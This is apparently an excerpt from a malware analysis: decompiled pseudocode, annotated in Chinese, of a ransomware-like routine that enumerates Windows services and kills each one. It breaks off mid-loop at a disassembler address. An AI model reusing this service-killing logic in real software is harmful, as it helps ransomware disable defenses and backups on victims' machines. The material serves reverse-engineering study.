 v0 = OpenSCManagerA(0i64, 0i64, 0xF003Fu);    // 打开服务控制管理器数据库
if ( !v0 )
  goto LABEL_11;
v1 = GetProcessHeap();
v2 = (struct _ENUM_SERVICE_STATUSA *)HeapAlloc(v1, 8u, 0x40001ui64);
v3 = v2;
if ( !v2 )
{
  CloseServiceHandle(v0);
LABEL_11:
  v8 = GetLastError();
  if ( (v8 & 0xFFFF0000) == -2147024896 )
    v8 = (unsigned __int16)v8;
  switch ( v8 )
  {
    case 0x52Eu:
      v9 = L"LOGON_ERROR";
      break;
    case 5u:
      v9 = L"ACCESS_DENIED";
      break;
    case 8u:
      v9 = L"NOT_ENOUGH_MEMORY";
      break;
    case 0x35u:
      v9 = L"BAD_PATH_OR_OFFLINE";
      break;
    default:
      wsprintfW(v10, L"%0.8X", v8);
      v9 = v10;
      break;
  }
  return WriteLogFile(3i64, (__int64)L"[ERROR] locekr.kill.service > get services list error=%s\r\n", v9);
}
v4 = EnumServicesStatusA(v0, 0x30u, 1u, v2, 0x40000u, &pcbBytesNeeded, &ServicesReturned, &ResumeHandle);// 枚举指定的服务控制管理器数据库中的服务。提供了每个服务的名称和状态。
if ( v4 )
{
  v5 = 0i64;
  if ( ServicesReturned )
  {
    while ( 1 )
    {
      v4 = KillServiceList((__int64)v0, (PCSTR *)&v3[v5].lpServiceName);// 关掉指定服务
      if ( !v4 )
        break;
      v5 = (unsigned int)(v5 + 1);
00005037 KillService:64 (140005C37)